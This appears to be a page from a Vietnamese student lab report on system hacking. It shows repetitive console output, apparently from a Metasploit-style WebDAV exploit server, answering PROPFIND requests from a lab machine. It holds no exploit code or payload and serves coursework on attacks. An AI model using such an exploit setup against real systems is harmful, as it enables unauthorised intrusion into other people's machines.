 Đề Tài : SysTem Hacking 17
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
[*] Received WebDAV PROPFIND request from 192.168.1.11:1660
/EPzSUxdEj
[*] Sending 301 for /EPzSUxdEj ...
[*] Received WebDAV PROPFIND request from 192.168.1.11:1660
/EPzSUxdEj/
[*] Sending directory multistatus for /EPzSUxdEj/ ...
[*] Received WebDAV PROPFIND request from 192.168.1.11:1660
/EPzSUxdEj
[*] Sending 301 for /EPzSUxdEj ...
[*] Received WebDAV PROPFIND request from 192.168.1.11:1660
/EPzSUxdEj/
[*] Sending directory multistatus for /EPzSUxdEj/ ...
[*] Received WebDAV PROPFIND request from 192.168.1.11:1660
/EPzSUxdEj
[*] Sending 301 for /EPzSUxdEj ...
[*] Received WebDAV PROPFIND request from 192.168.1.11:1660
/EPzSUxdEj/
[*] Sending directory multistatus for /EPzSUxdEj/ ...
[*] Received WebDAV PROPFIND request from 192.168.1.11:1661
/EPzSUxdEj
[*] Sending 301 for /EPzSUxdEj ...
[*] Received WebDAV PROPFIND request from 192.168.1.11:1661
/EPzSUxdEj/
[*] Sending directory multistatus for /EPzSUxdEj/ ...
[*] Received WebDAV PROPFIND request from 192.168.1.11:1663
/EPzSUxdEj
[*] Sending 301 for /EPzSUxdEj ...
[*] Received WebDAV PROPFIND request from 192.168.1.11:1663
/EPzSUxdEj/
 